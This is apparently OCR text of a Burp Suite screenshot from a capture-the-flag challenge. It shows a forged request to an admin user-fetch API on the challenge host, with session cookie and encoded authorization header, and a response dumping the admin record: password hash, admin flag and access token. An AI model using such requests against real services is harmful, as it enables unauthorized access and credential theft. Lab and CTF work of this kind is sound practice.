 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.2 - Temporary Project - licensed to mrl64
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User opti
1 × ...
Send Cancel < ▼ > ▼ Target: http
Request
Pretty Raw Hex \n
1 GET /api/v1/admin/user/fetch HTTP/1.1
2 Host: week-2.hgame.lwsec.cn:32275
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Cookie : _ga_P1E9Z5LRRK =GS1.1.1674095259.3.0.1674095263.0.0.0 ;
_ga=GA1.1.2075628050.1673525197 ; SESSION =
MTY3MzYxMTMyN3xEdi1CQkFFQ180SUFBUkFCRUFBQUpQLUNBQUVHYzNSeWFXN
W5EQVlBQkhWelpYSUdjM1J5YVc1bkRBZ0FCblZ6WlhJd01RPT18QzFCvIMHOB
xJ8SU2XzDAA1kKET6pmMWMIcakqNNZrhs=
9 authorization :
MTIzQDEyMy5jb206JDJ5JDEwJHZVRzdQM0JOQ25jV09nMDFpNTlMSy4wTFJae
S80SkF2eFdCUVpCMGV5Z0szZm5SOUxJMDE2
10 Upgrade-Insecure-Requests : 1
11
12
Response
Pretty Raw Hex Render \n
"invite_user_id" :null,
"telegram_id" :null,
"email" :"admin@example.com" ,
"password" :
"$2y$10$JLs3LJrKqsTly8K.w9KzI.e0Jt\/7oU9W3gQYcUDSRjg1LR
eimLLTS" ,
"password_algo" :null,
"password_salt" :null,
"balance" :0,
"discount" :null,
"commission_type" :0,
"commission_rate" :null,
"commission_balance" :0,
"t":0,
"u":0,
"d":0,
"transfer_enable" :0,
"banned" :0,
"is_admin" :1,
"is_staff" :0,
"last_login_at" :null,
"last_login_ip" :null,
"uuid" :"85a1c66e-d736-42b2-a0da-69f6fb066e90" ,
"group_id" :1,
"plan_id" :1,
"remind_expire" :1,
"remind_traffic" :1,
"token" :"39d580e71705f6abac9a414def74c466" ,
"remarks" :null,
"expired_at" :0,
"created_at" :1673263308 ,
"updated_at" :1673267067 ,
"total_used" :0,
"plan_name" :"Vidar-Team Plane\ud83d\udee9" ,
"subscribe_url" :
"http:\/\/week-2.hgame.lwsec.cn:32275\/api\/v1\/client\
/subscribe?token=39d580e71705f6abac9a414def74c466"
}
],
"total" :2
}